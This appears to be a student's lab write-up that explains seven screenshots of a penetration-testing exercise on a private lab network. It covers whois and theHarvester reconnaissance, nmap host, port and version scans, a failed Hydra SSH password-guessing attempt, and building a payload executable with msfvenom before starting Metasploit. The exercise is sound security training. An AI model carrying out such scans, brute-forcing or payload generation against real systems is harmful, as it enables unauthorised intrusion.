





Explanation:
Screenshot 1
The whois command attempts to retrieve registration information for example.com, but the connection is refused. The tee command also attempts to save the result into whois.txt, but no information is received. The theHarvester command attempts to collect information using Bing, but Bing is not supported by the installed version, so the source is rejected.
Screenshot 2
The nmap -sn 192.168.56.0/24 command performs host discovery on the specified network. The output identifies several IP addresses as “Host is up”, confirming that these systems are reachable and active on the network.
Screenshot 3
The Nmap scan of 192.168.56.10 is shown while it is running. The progress percentage indicates that Nmap is scanning the target's ports. The scan had not yet completed in this screenshot.
Screenshot 4
The completed Nmap scan identifies port 5060 (SIP) and port 5061 (SIP-TLS) as open on 192.168.56.10. The OS detection command attempts to identify the operating system, but only possible matches are suggested and no exact OS match is found.
Screenshot 5
The nmap -sS -sV command performs a SYN scan and service-version detection on the target. The output identifies ports 5060 and 5061 as SIP and SIP-TLS services, although the ? indicates that the identification is not completely certain. The vulnerability-script command is also entered to perform further security checks.
Screenshot 6
The Hydra command attempts an SSH authentication test using testuser and passwords.txt, but it fails because the password file is not found. The msfvenom command successfully creates the lab_test.exe payload and saves it as an executable file. The msfconsole command is then used to start Metasploit.
Screenshot 7
The msfconsole command successfully starts the Metasploit Framework. The output displays the available exploits, auxiliary modules, payloads, post modules, encoders, NOPs and evasion modules. The msf > prompt confirms that Metasploit is ready to accept commands.

